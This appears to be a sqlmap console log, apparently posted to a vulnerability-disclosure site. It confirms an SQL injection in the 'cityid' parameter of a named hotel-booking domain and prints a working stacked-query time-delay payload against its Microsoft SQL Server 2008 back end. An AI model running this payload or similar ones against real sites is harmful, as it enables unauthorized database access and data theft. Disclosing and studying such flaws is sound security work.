 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[10:18:09] [INFO] checking if the injection point on GET parameter 'cityid' is a
 false positive
GET parameter 'cityid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 161 HTTP(s) req
uests:
---
Parameter: cityid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: chainid=115&cityid=0101');WAITFOR DELAY '0:0:15'--
---
[10:19:14] [INFO] testing Microsoft SQL Server
[10:19:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:19:29] [INFO] confirming Microsoft SQL Server
[10:20:15] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:20:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[10:20:15] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yonyou.com'
[*] shutting down at 10:20:15
www.wooyun.org